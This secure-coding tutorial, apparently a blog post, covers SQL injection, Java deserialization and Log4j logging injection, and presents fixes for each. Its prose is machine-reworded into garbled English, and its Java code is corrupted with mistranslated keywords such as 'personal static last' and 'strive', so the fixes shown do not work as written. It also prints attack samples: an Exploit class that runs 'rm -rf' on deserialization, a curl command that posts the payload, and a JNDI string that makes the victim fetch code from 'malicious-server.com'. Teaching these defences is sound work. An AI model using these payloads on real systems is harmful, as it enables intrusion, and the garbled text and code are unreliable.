In 2019, a well-known breach in Fortnite, the well-known sport, reportedly put hundreds of thousands of gamers liable to malware. The incident highlighted the significance of correctly securing SQL databases.
However this isn’t an remoted situation.
A number of assaults involving SQL injection have occurred, just like the one Tesla skilled in 2018. In that case, one other SQL injection assault affected Tesla’s Kubernetes console, inflicting monetary losses because of unauthorized crypto mining actions.
However this isn’t solely about SQL Injection.
There are different assault vectors that your code can undergo proper now, as massive corporations have suffered prior to now, such because the one in 2021 within the Log4J library known as Log4Shell that concerned a logging injection assault that impacted hundreds of thousands of servers worldwide as much as right this moment, or the one in 2022 in Atlassian Jira that concerned a deserialization assault impacting a number of variations of Jira conceding full management to the attacker.
It may occur to anybody, even to you.
On this article, I’ll focus on the three kinds of most typical assaults in code: SQL injection, Deserialization Injection, and Logging Injection, and tips on how to resolve them.
SQL Injection
Purposes that retailer info in databases usually use user-generated values to test for permissions, retailer info, or just retrieve information saved in tables, paperwork, factors, nodes, and so forth. At that second when our utility is utilizing these values, improper use may enable attackers to introduce further queries despatched to the database to retrieve unallowable values and even modify these tables to realize entry.
The next code retrieves a consumer from the database contemplating the username offered within the login web page. Every part appears to be advantageous.
 |
|
Nonetheless, when the attacker makes use of injection methods, this code, utilizing string interpolation, will lead to surprising outcomes, permitting the attacker to log into the appliance.

To repair this drawback we might change this method from utilizing string concatenation to parameter injection. In truth, string concatenation is usually a nasty thought, when it comes to efficiency and safety.
String question = "SELECT userid FROM users " +
"WHERE username="" + user + "" AND password='" + move + "'";Altering the inclusion of the parameter values instantly within the SQL String, to parameters that we are able to reference later will resolve the issue of hacked queries.
String question = "SELECT userid FROM users WHERE username = ? AND password = ?";Our fastened code will seem like this, with the prepareStatement and the worth setting for every parameter.
public Checklist findUsers(String consumer, String move) throws Exception {
String question = "SELECT userid FROM users WHERE username = ? AND password = ?";
strive (PreparedStatement assertion = connection.prepareStatement(question)) {
assertion.setString(1, consumer);
assertion.setString(2, move);
ResultSet resultSet = assertion.executeQuery(question);
Checklist customers = new ArrayList();
whereas (resultSet.subsequent()) {
customers.add(resultSet.getString(0));
}
return customers;
}
}Deserialization Injection
Deserialization is the method of changing information from a serialized format (like a byte stream, string, or file) again into an object or information construction {that a} program can work with. Frequent usages of deserialization embrace information despatched between APIs and internet providers within the type of JSON buildings, or in fashionable purposes utilizing RPC (Distant Process Calls) within the type of Protobuf messages.
Changing the message payload into an Object can contain critical vulnerabilities if no sanitizing or checking steps are carried out.
protected void doGet(HttpServletRequest request, HttpServletResponse response) {
ServletInputStream servletIS = request.getInputStream();
ObjectInputStream objectIS = new ObjectInputStream(servletIS);
Person consumer = (Person) objectIS.readObject();
}
class Person implements Serializable {
personal static last lengthy serialVersionUID = 1L;
personal String identify;
public Person(String identify) {
this.identify = identify;
}
public String getName() {
return identify;
}
}We are able to see right here that we’re utilizing objectIS, a direct worth coming from the consumer within the request enter stream and changing it to a brand new object. We count on that the worth will at all times be one of many lessons that our utility makes use of. Positive, our shopper would by no means ship the rest, proper? Would they?
However what if a malicious shopper is sending one other class within the request?
public class Exploit implements Serializable {
personal static last lengthy serialVersionUID = 1L;
public Exploit() {
// Malicious motion: Delete a file
strive {
Runtime.getRuntime().exec("rm -rf /tmp/vulnerable.txt");
} catch (Exception e) {
e.printStackTrace();
}
}
}On this case, we have now a category that deletes a file through the default constructor, which is able to occur on the earlier readObject name.
The attacker solely must serialize this class and ship it to the API:
Exploit exploit = new Exploit();
FileOutputStream fileOut = new FileOutputStream("exploit.ser");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(exploit);
...
$ curl -X POST --data-binary @exploit.ser http://vulnerable-api.com/consumerThankfully, there’s a simple option to repair this. We have to test if the category to be deserialized is from one of many allowed sorts earlier than creating the thing.
Within the code above, we have now created a brand new ObjectInputStream with the “resolveClass” methodology overridden containing a test on the category identify. We use this new class, SecureObjectInputStream, to get the thing stream. However we embrace an allowed checklist test earlier than studying the stream into an object (Person).
public class SecureObjectInputStream extends ObjectInputStream {
personal static last Set ALLOWED_CLASSES = Set.of(Person.class.getName());
@Override
protected Class resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
if (!ALLOWED_CLASSES.comprises(osc.getName())) {
throw new InvalidClassException("Unauthorized deserialization", osc.getName());
}
return tremendous.resolveClass(osc);
}
}
...
public class RequestProcessor {
protected void doGet(HttpServletRequest request, HttpServletResponse response) {
ServletInputStream servletIS = request.getInputStream();
ObjectInputStream objectIS = new SecureObjectInputStream(servletIS);
Person enter = (Person) objectIS.readObject();
}
}Logging Injection
A logging system is a software program element or service designed to report occasions, messages, and different information generated by purposes, techniques, or units. Logs are important for monitoring, troubleshooting, auditing, and analyzing software program and system conduct and efficiency. Normally, these purposes report failures, makes an attempt to log in, and even successes that may assist in debugging when an eventual situation happens.
However, they will additionally grow to be an assault vector.
Log injection is a kind of safety vulnerability the place an attacker can manipulate log information by injecting malicious enter into them. If logs should not correctly sanitized, this will result in a number of safety points. We are able to discover points like log forging and air pollution when the attacker modifies the log content material to deprave them or so as to add false info to make them troublesome to investigate or to interrupt log parsers, and in addition log administration techniques exploits, the place the attacker will inject logs to use vulnerabilities in log administration techniques, resulting in additional assaults reminiscent of distant code execution.
Let’s contemplate the next code, the place we take a price from the consumer and log it.
public void doGet(HttpServletRequest request, HttpServletResponse response) {
String consumer = request.getParameter("user");
if (consumer != null){
logger.log(Stage.INFO, "User: {0} login in", consumer);
}
}It appears innocent, proper?
However what if the attacker tries to log in with this consumer?
john login inn2024-08-19 12:34:56 INFO Person 'admin' login in |
 |
It’s clearly a fallacious consumer identify and it’ll fail. However, it will likely be logged and the particular person checking the log will get very confused.
2024-08-19 12:34:56 INFO Person 'john' login in
2024-08-19 12:34:56 ERROR Person 'admin' login inAnd even worse!! — If the attacker is aware of the system is utilizing a non-patched Log4J model, they will ship the beneath worth because the consumer and the system will undergo from distant execution. The LDAP server managed by the attacker responds with a reference to a malicious Java class hosted on a distant server. The susceptible utility downloads and executes this class, giving the attacker management over the server.
$ { jndi:ldap://malicious-server.com/a}However we are able to forestall these points simply.
Sanitizing the values to be logged is vital to keep away from the log forging vulnerability, as it could possibly result in complicated outputs cast by the consumer.
// Log the sanitised username
String consumer = sanitiseInput(request.getParameter("user"));
}
personal String sanitiseInput(String enter) {
// Change newline and carriage return characters with a secure placeholder
if (enter != null) {
enter = enter.replaceAll("[nr]", "_");
}
return enter;
}The end result we’ll see within the logs is the next, making it now simpler to see that every one the logs belong to the identical name to the log system.
2024-08-19 12:34:56 INFO Person 'john' login in_2024-08-19 12:34:56 ERROR Person 'admin' login in
As a way to forestall the exploit to the logging system, it’s vital to maintain our libraries up to date to the newest secure variations as a lot as attainable. For Log4j, that remediation would disable the performance. We are able to additionally manually disable JNDI.
-Dlog4j2.formatMsgNoLookups=trueIn the event you nonetheless want to make use of JNDI, then a standard sanitizing course of may keep away from malicious assaults by simply checking the vacation spot in opposition to an allowed locations checklist.
public class AllowedlistJndiContextFactory implements InitialContextFactory {
// Outline your checklist of allowed JNDI URLs
personal static last Checklist ALLOWED_JNDI_PREFIXES = Arrays.asList(
"ldap://trusted-server.com",
"ldaps://secure-server.com"
);
@Override
public Context getInitialContext(Hashtable atmosphere) throws NamingException {
String providerUrl = (String) atmosphere.get(Context.PROVIDER_URL);
if (isAllowed(providerUrl)) {
return new InitialContext(atmosphere);
} else {
throw new NamingException("JNDI lookup " + providerUrl + " not allowed");
}
}
personal boolean isAllowed(String url) {
if (url == null) {
return false;
}
for (String allowedPrefix : ALLOWED_JNDI_PREFIXES) {
if (url.startsWith(allowedPrefix)) {
return true;
}
}
return false;
}
}And configure our system to make use of the filtering context manufacturing unit.
-Djava.naming.manufacturing unit.preliminary=com.yourpackage.AllowedlistJndiContextFactory
Conclusion
Safety vulnerabilities should not simply theoretical issues however actual threats which have already impacted main corporations, leading to substantial monetary and reputational injury. From SQL injections to Deserialization and Logging injections, these assault vectors are prevalent and may simply exploit insecure code if not correctly addressed.
By understanding the character of those vulnerabilities and implementing the advisable fixes, reminiscent of utilizing parameterized queries, avoiding unsafe deserialization practices, and correctly securing logging frameworks, builders can considerably scale back the danger of those assaults. Proactive safety measures are important to guard your purposes from changing into the subsequent sufferer of those widespread and damaging exploits.
Additional Studying
The next offers extra info concerning free and open-source instruments that may detect, warn about, and counsel fixes for these vulnerabilities.

